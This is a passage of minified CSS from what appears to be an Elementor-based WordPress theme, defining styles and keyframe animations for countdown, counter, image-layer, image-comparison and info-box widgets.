img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image:hover img{filter:blur(0)}.wgl-clients.anim-invert .clients_image:hover img{filter:invert(100%)}.wgl-clients.anim-ex_images .hover_image{display:block;opacity:0}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image{opacity:1;visibility:visible}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image+.main_image{opacity:0}.wgl-clients.anim-ex_images_ver .image_wrapper{overflow:hidden}.wgl-clients.anim-ex_images_ver .hover_image{display:block;transform:translateY(-100%)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image{opacity:1;visibility:visible;transform:translateY(0)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image+.main_image{transform:translateY(100%)}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .swiper-container{overflow:visible}.wgl-combo-menu .menu-item{display:flex;align-items:center}.wgl-combo-menu .menu-item:first-child{margin-top:0 !important}.wgl-combo-menu .menu-item:last-child{margin-bottom:0 !important}.wgl-combo-menu .menu-item:hover .menu-item_title{color:var(--transmax-header-font-color)}.wgl-combo-menu .menu-item_title{order:1;margin-right:20px;font-size:24px;font-weight:300;line-height:1.25;transition:.4s;color:var(--transmax-header-font-color)}.wgl-combo-menu .menu-item_price{order:3;text-align:right;margin-left:20px;font-size:20px;font-weight:300;line-height:1;color:var(--transmax-primary-color)}.wgl-combo-menu .menu-item_content{display:flex;align-items:baseline}.wgl-combo-menu .menu-item_content:after{content:"";width:100%;min-width:20px;height:1px;flex:1;order:2;border-bottom:1px solid;border-color:var(--transmax-primary-color)}.wgl-combo-menu .menu-item_content-wrap{flex:1}.wgl-countdown{font-size:100px}.wgl-countdown .countdown-row{display:flex;align-items:center}.wgl-countdown .countdown-section{position:relative;color:inherit}.wgl-countdown .countdown-section .countdown-amount{display:flex;flex-direction:row;align-items:center;justify-content:center;position:relative;z-index:1;margin:0 auto;font-size:1em;line-height:1;font-weight:400;font-family:var(--transmax-header-font-family);color:inherit;box-sizing:border-box;color:var(--transmax-header-font-color)}.wgl-countdown .countdown-section .countdown-amount span{display:inline-block}.wgl-countdown .countdown-section .countdown-period{display:block;font-size:15px;font-weight:700;line-height:1;color:inherit;margin:auto;text-transform:uppercase}@media(max-width:992px){.wgl-countdown{font-size:72px}}@media(max-width:680px){.wgl-countdown{font-size:50px}}@media(max-width:420px){.wgl-countdown{font-size:35px}}@media only screen and (max-width:480px){.wgl-countdown .countdown-section .countdown-period{font-size:11px}}.elementor-widget-wgl-countdown.aleft .countdown-row{justify-content:flex-start}.elementor-widget-wgl-countdown.acenter .countdown-row{justify-content:center}.elementor-widget-wgl-countdown.aright .countdown-row{justify-content:flex-end}.elementor-widget-wgl-countdown.ajustify .countdown-section{flex:1}.elementor-widget-wgl-countdown:not(.show_title_yes) .countdown-period{display:none !important}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:after{content:"";visibility:hidden;position:absolute;z-index:1;top:20%;right:0;width:10px;height:10px;background:currentColor;color:var(--transmax-primary-color)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:before{margin-top:0;transform:translateX(50%) translateY(-50%) rotate(45deg)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after,.elementor-widget-wgl-countdown.dots_style-square .countdown-section:not(:last-child) .countdown-amount:after{margin-top:15px;transform:translateX(50%) translateY(50%) rotate(45deg)}.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-rectangle .countdown-section:not(:last-child) .countdown-amount:after{border-radius:0;transform:translateX(50%) translateY(-50%) rotate(0)}.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:before,.elementor-widget-wgl-countdown.dots_style-circle .countdown-section:not(:last-child) .countdown-amount:after{border-radius:50%}.elementor-widget-wgl-countdown.dots_style-font .countdown-section:not(:last-child) .countdown-amount:after{content:":";position:absolute;z-index:1;top:0;right:0;margin-top:0;transform:translateX(50%)}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletleft .countdown-row{justify-content:flex-start}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletcenter .countdown-row{justify-content:center}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletright .countdown-row{justify-content:flex-end}body:not([data-elementor-device-mode=desktop]) .elementor-widget-wgl-countdown.a-tabletjustify .countdown-section{flex:1}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobileleft .countdown-row{justify-content:flex-start}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobilecenter .countdown-row{justify-content:center}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobileright .countdown-row{justify-content:flex-end}body[data-elementor-device-mode=mobile] .elementor-widget-wgl-countdown.a-mobilejustify .countdown-section{flex:1}.wgl-counter .media-wrap{display:inline-block}.wgl-counter_value-wrap{display:inline-flex;font-size:40px;line-height:1;font-weight:400;justify-content:center;font-family:var(--transmax-header-font-family);color:var(--transmax-secondary-color)}.wgl-counter__placeholder-wrap{font-weight:inherit;position:relative}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-counter__placeholder{visibility:hidden}.wgl-counter__prefix{text-align:right}.wgl-counter__suffix{text-align:left}.wgl-counter_title{font-size:20px;width:100%;font-weight:var(--transmax-header-font-family);color:var(--transmax-header-font-color);font-weight:500}.wgl-counter.title-inline .content-wrap{display:flex;align-items:center;justify-content:center}.wgl-counter .elementor-icon{color:var(--transmax-primary-color)}.wgl-counter .elementor-icon:hover{color:var(--transmax-primary-color)}.elementor-widget-wgl-counter.aleft .wgl-counter_title{text-align:left}.elementor-widget-wgl-counter.aleft .title-inline .content-wrap{justify-content:flex-start}.elementor-widget-wgl-counter.aright .title-inline .content-wrap{justify-content:flex-end}.elementor-widget-icon-box.elementor-position-left .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_wrap{display:flex;text-align:left;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .wgl-counter_media-wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .content-wrap,.elementor-widget-image-box.elementor-position-left .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-right .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-right .wgl-counter_wrap{display:flex;text-align:right;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-right .media-wrap,.elementor-widget-image-box.elementor-position-right .media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .content-wrap,.elementor-widget-image-box.elementor-position-right .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img,.elementor-widget-image-box.elementor-position-top .elementor-icon-box-img{margin:auto}.wgl-demo-item{text-align:center}.wgl-demo-item .demo-item_image-wrap{position:relative;z-index:1;transition:.4s}.wgl-demo-item .demo-item_image-link{position:relative;z-index:1;display:flex}.wgl-demo-item .demo-item_image{box-shadow:11px 10px 38px 0 rgba(46,63,99,0.15);border-radius:10px;transition:.4s}.wgl-demo-item .demo-item_title-link{display:inline-block}.wgl-demo-item .demo-item_title{font-size:24px;line-height:1.3;transition:.4s;color:var(--transmax-header-font-color)}.wgl-demo-item .demo-item_label{font-size:36px;position:absolute;z-index:2;width:100%;left:50%;top:50%;transform:translate(-50%,-50%);color:var(--transmax-secondary-color)}.wgl-demo-item .wgl-button{position:absolute;z-index:2;left:50%;top:50%;transform:translate(-50%,-50%);opacity:1;white-space:nowrap;text-transform:uppercase}.wgl-demo-item:hover .demo-item_image{box-shadow:11px 10px 50px 0 rgba(46,63,99,0.25)}.wgl-demo-item:hover .demo-item_image-wrap{transform:translateY(-10px)}.wgl-demo-item:hover .demo-item_title{color:var(--transmax-secondary-color)}.wgl-demo-item.coming-soon{pointer-events:none}.wgl-demo-item.coming-soon .demo-item_image-link:before{opacity:0}.elementor-widget-wgl-double-heading .wgl-double-heading{position:relative;z-index:0}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__subtitle{display:inline-block;margin-bottom:8px;color:var(--transmax-header-font-color);font-size:32px;line-height:1.333333333;font-weight:700}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__subtitle span{display:inline-block;vertical-align:middle}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-wrapper{position:relative;z-index:1;font-size:42px;line-height:1.3333333333em}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title{font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-1{color:var(--transmax-header-font-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-2{color:var(--transmax-primary-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__title-3{color:var(--transmax-header-font-color)}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__divider{display:inline-block;position:relative;z-index:-1;width:0;font-size:inherit;height:1em;color:#f5f5f5}.elementor-widget-wgl-double-heading .wgl-double-heading .dblh__divider:before{content:"";position:absolute;z-index:0;top:-0.476em;left:-0.833333em;width:1.5476em;height:2.976em;transform:skewY(45deg);background-color:currentColor}.elementor-widget-wgl-double-heading.aright .wgl-double-heading .dblh__divider:before{right:-35px;left:unset;transform:skewY(-45deg)}.wgl-image-animate{position:relative;line-height:0;max-width:100%}.wgl-image-animate .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-animate .img-layer_image-wrapper img{pointer-events:none}.wgl-image-animate .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-animate .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-animate .img-layer_image-wrapper.up_down1 .img-layer_image{animation:image_upDown1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.up_down2 .img-layer_image{animation:image_upDown2 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.up_down3 .img-layer_image{animation:image_upDown3 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right1 .img-layer_image{animation:image_leftRight1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right2 .img-layer_image{animation:image_leftRight2 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.left_right3 .img-layer_image{animation:image_leftRight3 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.scale1 .img-layer_image{animation:image_scale1 2s infinite alternate}.wgl-image-animate .img-layer_image-wrapper.scale2 .img-layer_image{animation:image_scale2 2s infinite linear}.wgl-image-animate .img-layer_image-wrapper.scale3 .img-layer_image{animation:image_scale3 2s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move1 .img-layer_image{animation:image_move1 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move2 .img-layer_image{animation:image_move2 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move3 .img-layer_image{animation:image_move3 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move4 .img-layer_image{animation:image_move4 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate1 .img-layer_image{animation:image_move_rotate1 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate2 .img-layer_image{animation:image_move_rotate2 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate3 .img-layer_image{animation:image_move_rotate3 4s infinite linear}.wgl-image-animate .img-layer_image-wrapper.move-rotate4 .img-layer_image{animation:image_move_rotate4 4s infinite linear}@keyframes image_upDown1{0%{transform:translateY(-5px)}100%{transform:translateY(5px)}}@keyframes image_upDown2{0%{transform:translateY(-10px)}100%{transform:translateY(10px)}}@keyframes image_upDown3{0%{transform:translateY(-15px)}100%{transform:translateY(15px)}}@keyframes image_leftRight1{0%{transform:translateX(-5px)}100%{transform:translateX(5px)}}@keyframes image_leftRight2{0%{transform:translateX(-10px)}100%{transform:translateX(10px)}}@keyframes image_leftRight3{0%{transform:translateX(-15px)}100%{transform:translateX(15px)}}@keyframes image_scale1{0%{transform:scale(0.8)}100%{transform:scale(1.1)}}@keyframes image_scale2{0%{transform:scale(0.9)}50%{transform:scale(1.1)}100%{transform:scale(0.9)}}@keyframes image_scale3{0%{transform:scale(1)}50%{transform:scale(0.9)}100%{transform:scale(1)}}@keyframes image_move1{0%{transform:translate(0,0)}25%{transform:translate(10px,20px)}50%{transform:translate(30px,30px)}75%{transform:translate(20px,10px)}100%{transform:translate(0,0)}}@keyframes image_move2{0%{transform:translate(0,0)}25%{transform:translate(20px,-20px)}50%{transform:translate(0,-40px)}75%{transform:translate(20px,-20px)}100%{transform:translate(0,0)}}@keyframes image_move3{0%{transform:translate(0,0)}25%{transform:translate(20px,0)}50%{transform:translate(30px,-20px)}75%{transform:translate(20px,0)}100%{transform:translate(0,0)}}@keyframes image_move4{0%{transform:translate(0,0)}15%{transform:translate(0,20px)}30%{transform:translate(-20px,20px)}45%{transform:translate(-20px,40px)}60%{transform:translate(-25px,30px)}75%{transform:translate(-20px,20px)}90%{transform:translate(0,20px)}100%{transform:translate(0,0)}}@keyframes image_move_rotate1{0%{transform:translate(0,0) rotate(0)}25%{transform:translate(-10px,-10px) rotate(5deg)}50%{transform:translate(-20px,0) rotate(0)}75%{transform:translate(-10px,-10px) rotate(-2deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate2{0%{transform:translate(0,0) rotate(0)}25%{transform:translate(10px,10px) rotate(-5deg)}50%{transform:translate(-5px,15px) rotate(-10deg)}75%{transform:translate(-10px,5px) rotate(-5deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate3{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(0,-10px) rotate(-5deg)}40%{transform:translate(15px,-15px) rotate(0)}60%{transform:translate(25px,0) rotate(7deg)}80%{transform:translate(10px,10px) rotate(-2deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes image_move_rotate4{0%{transform:translate(0,0) rotate(0)}15%{transform:translate(-10px,10px) rotate(5deg)}30%{transform:translate(-25px,15px) rotate(10deg)}45%{transform:translate(-25px,25px) rotate(13deg)}60%{transform:translate(-5px,20px) rotate(16deg)}75%{transform:translate(5px,5px) rotate(13deg)}90%{transform:translate(15px,-10px) rotate(8deg)}100%{transform:translate(0,0) rotate(0)}}.wgl-image_comparison.cocoen{cursor:pointer;line-height:0;margin:0;overflow:hidden;padding:0;position:relative;-webkit-user-select:none;user-select:none;border-radius:0}.wgl-image_comparison.cocoen img.comp-image{max-width:none;display:block;width:100%}.wgl-image_comparison.cocoen>div{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:50%}.wgl-image_comparison.cocoen .cocoen-drag{position:absolute;z-index:1;top:0;bottom:0;left:50%;width:2px;margin-left:-1px;background:#fff;cursor:ew-resize}.wgl-image_comparison.cocoen .cocoen-drag:before,.wgl-image_comparison.cocoen .cocoen-drag:after{font-family:"Flaticon";position:absolute;top:50%;width:85px;height:85px;line-height:85px;text-align:center;color:#fff;cursor:pointer;font-size:19px;margin-top:-42.5px;border-radius:50%;font-weight:bold}.wgl-image_comparison.cocoen .cocoen-drag:before{z-index:1;content:"\f116";left:50%;margin-left:-42.5px;background:var(--transmax-primary-color);text-align:right;padding-right:11px;transform:scaleX(-1)}.wgl-image_comparison.cocoen .cocoen-drag:after{z-index:2;content:"\f116";right:50%;margin-right:-42.5px;text-align:right;padding-right:11px;background:transparent !important}.wgl-image-layers{position:relative;line-height:0;max-width:100%}.wgl-image-layers .img-layer_image-wrapper{position:relative;line-height:0;display:block;width:inherit;max-width:100%;height:inherit;max-height:100%}.wgl-image-layers .img-layer_image-wrapper:not(:first-child){position:absolute;left:0;top:0}.wgl-image-layers .img-layer_image-wrapper .img-layer_image{transition:all .5s}.wgl-image-layers .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:0;visibility:hidden}.wgl-image-layers .img-layer_image-wrapper.slide_big_up .img-layer_image{transform:translateY(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_down .img-layer_image{transform:translateY(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_left .img-layer_image{transform:translateX(100%)}.wgl-image-layers .img-layer_image-wrapper.slide_big_right .img-layer_image{transform:translateX(-100%)}.wgl-image-layers .img-layer_image-wrapper.slide_up .img-layer_image{transform:translateY(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(-50%)}.wgl-image-layers .img-layer_image-wrapper.slide_left .img-layer_image{transform:translateX(50%)}.wgl-image-layers .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(-50%)}.wgl-image-layers .img-layer_image-wrapper.flip_x .img-layer_image{transform:rotateX(-100deg)}.wgl-image-layers .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotateY(-100deg)}.wgl-image-layers .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(0.2,0.2,0.2)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.fade_in .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{opacity:1;visibility:visible}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_down .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_up .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_down .img-layer_image{transform:translateY(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_big_right .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_left .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.slide_right .img-layer_image{transform:translateX(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_x .img-layer_image,.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.flip_y .img-layer_image{transform:rotate(0)}.wgl-image-layers.img-layer_animate .img-layer_image-wrapper.zoom_in .img-layer_image{transform:scale3d(1,1,1)}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .elementor-icon{color:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .icon,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .number,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .icon,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .number{z-index:1}.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .icon:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-icon .number:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .icon:after,.elementor-widget-wgl-info-box.elementor-view-bubble .wgl-infobox .wgl-number .number:after{content:"";position:absolute;top:0;left:0;z-index:-1;border-radius:50%;transition:.4s;background-color:rgba(var(--transmax-primary-rgb),0.08)}.elementor-widget-wgl-info-box.elementor-view-stacked .wgl-infobox .elementor-icon{color:var(--transmax-primary-color);background-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-stacked .wgl-infobox .elementor-icon svg{fill:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-framed .wgl-infobox .elementor-icon{color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color);background-color:var(--transmax-primary-color)}.elementor-widget-wgl-info-box.elementor-view-framed .wgl-infobox .elementor-icon svg{fill:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-default .wgl-infobox .elementor-icon{color:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box.elementor-view-default .wgl-infobox .elementor-icon svg{fill:var(--transmax-secondary-color);border-color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .elementor-widget-container{position:relative}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link{position:absolute;z-index:2;width:100%;height:100%;left:0;top:0}.elementor-widget-wgl-info-box .elementor-widget-container:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;opacity:0;transition:inherit}.elementor-widget-wgl-info-box .elementor-widget-container:hover:before{opacity:1}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:before,.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:after{opacity:0;transition:all .5s ease-in-out}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:before{transform:scale(1.15,0.85)}.elementor-widget-wgl-info-box .elementor-widget-container:hover .wgl-infobox:after{transform:scale(0.85,1.15)}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more:before{height:0;transition:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more:after{height:100%;transition-delay:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more span:after{height:0;transition:.5s}.elementor-widget-wgl-info-box .elementor-widget-container .wgl-infobox__link:hover+.wgl-infobox_wrapper .button-read-more span:before{height:100%;transition-delay:.5s}.elementor-widget-wgl-info-box .wgl-infobox{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox:before,.elementor-widget-wgl-info-box .wgl-infobox:after{display:none;content:"";position:absolute;opacity:1;border-radius:inherit;transition:all .5s ease-in-out,opacity .3s .2s ease-in-out;transform:scale(1,1);color:rgba(var(--transmax-primary-rgb),0.7)}.elementor-widget-wgl-info-box .wgl-infobox:before{top:10px;right:10px;bottom:-10px;left:10px;border-top:1px solid currentColor;border-bottom:1px solid currentColor;z-index:1;pointer-events:none}.elementor-widget-wgl-info-box .wgl-infobox:after{top:11px;right:10px;bottom:-9px;left:10px;border-right:1px solid currentColor;border-left:1px solid currentColor;pointer-events:none}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_button:not(.button-read-more){padding:10px;display:inline-block;transition:all .4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_button:not(.button-read-more):before{line-height:1em;vertical-align:middle}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title{position:relative;z-index:1;margin-bottom:10px;font-size:24px;font-weight:500;line-height:1.5;word-break:break-word;transition:.4s;color:var(--transmax-header-font-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title a{font-family:inherit;font-size:inherit;line-height:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_title-idle,.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_bg_text{font:inherit;color:inherit;line-height:inherit;text-transform:inherit}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title .wgl-infobox_bg_text{transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_title:after{content:"";display:none;width:40px;height:2px;margin:19px 0 21px 0;background-color:currentColor;transition:color .3s;color:rgba(0,0,0,0.1)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{display:inline-block}.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img>span{display:block}.elementor-widget-wgl-info-box .wgl-infobox .content_wrapper{position:relative}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-title_wrapper{position:relative;display:block}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content{font-size:16px;line-height:1.875em;transition:.4s}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_content p:last-child{margin-bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_subtitle{font-size:14px;font-weight:700;line-height:1.5em;color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text{color:var(--transmax-secondary-color)}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text_wrapper{position:absolute;top:0;right:0;bottom:0;left:0;z-index:-1}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox_bg_text_wrapper .wgl-infobox_bg_text{display:inline-flex;align-items:center;justify-content:center;font-size:100px;font-weight:normal;line-height:.8;transition:.4s;max-width:100%;max-height:100%}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper{margin-top:10px}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper .wgl-infobox_button.corner-attached{position:absolute;left:0;bottom:0}.elementor-widget-wgl-info-box .wgl-infobox .wgl-infobox-button_wrapper .wgl-infobox_button.corner-attached.corner-position_right{left:auto;right:0}.elementor-widget-wgl-info-box .wgl-infobox .number{font-size:24px;font-weight:500;font-family:var(--transmax-header-font-family)}.elementor-widget-wgl-info-box .wgl-infobox .elementor-icon,.elementor-widget-wgl-info-box .wgl-infobox .wgl-image-box_img{position:relative;color:rgba(var(--transmax-primary-rgb),1)}.elementor-widget-wgl-info-box.animation_lifting{padding-top:20px;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting>.elementor-widget-container{position:relative;transform:translateY(0);will-change:transform;transition:.5s}.elementor-widget-wgl-info-box.animation_lifting:hover>.elementor-widget-container{transform:translateY(-10px)}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_wrapper,.elementor-widget-wgl-info-box.animation_toggling .media-wrapper{transition:.6s}.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .wgl-infobox-button_wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container{overflow:hidden}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .media-wrapper{opacity:0}.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox_content,.elementor-widget-wgl-info-box.animation_toggling .elementor-widget-container:hover .wgl-infobox-button_wrapper{opacity:1}.elementor-widget-wgl-info-box.animation_toggling_icon .content_wrapper{transition:.4s}.elementor-widget-wgl-info-box.animation_toggling_icon .media-wrapper{position:absolute;z-index:1;left:0;transition:.4s;opacity:0;transform:translateX(-10px) scale(0.5)}.elementor-widget-wgl-info-box.animation_toggling_icon .elementor-widget-container:hover .wgl-infobox .media-wrapper{opacity:1;transform:translateX(0) scale(1)}.elementor-widget-wgl-info-box.animation_bubble .elementor-widget-container:hover .wgl-icon .icon:after,.elementor-widget-wgl-info-box.animation_bubble .elementor-widget-container:hover .wgl-number .number:after{animation:bounce_bubble .5s;animation-direction:normal;animation-timing-function:ease;animation-iteration-count:1}@keyframes bounce_bubble{0%{transform:scale(1)}50%{transform:scale(0.76)}100%{transform:scale(1)}}.elementor-widget-wgl-info-box.icon_on_image_yes .wgl-image-box_img{position:relative}.elementor-widget-wgl-info-box.icon_on_image_yes 